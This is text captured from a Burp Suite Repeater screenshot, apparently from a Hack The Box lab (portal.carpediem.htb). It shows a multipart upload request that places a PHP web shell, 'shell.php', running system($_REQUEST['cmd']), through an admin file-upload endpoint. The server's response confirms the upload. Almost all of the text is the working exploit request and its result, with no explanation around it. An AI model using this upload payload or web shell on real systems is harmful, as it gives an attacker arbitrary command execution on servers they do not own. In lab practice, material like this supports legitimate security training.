 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://portal.carpediem.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://portal.carpediem.htb/admin/?page=maintenance/files
8 X-Requested-With: XMLHttpRequest
9 Origin: http://portal.carpediem.htb
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=31c13972e0f6dcb94514c4c110b85547
13 Content-Type: multipart/form-data; boundary=---------------------------9051914041544843365972754266
14 Content-Length: 271
15
16 -----------------------------9051914041544843365972754266
17 Content-Disposition: form-data; name="file_upload"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php
21
22 system($_REQUEST['cmd']);
23
24 ?>
25
26 -----------------------------9051914041544843365972754266--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Apr 2023 16:05:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 52
11
12 {"success":"uploads\/1681315500_shell.php uploaded"}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Done 354 bytes | 104 millis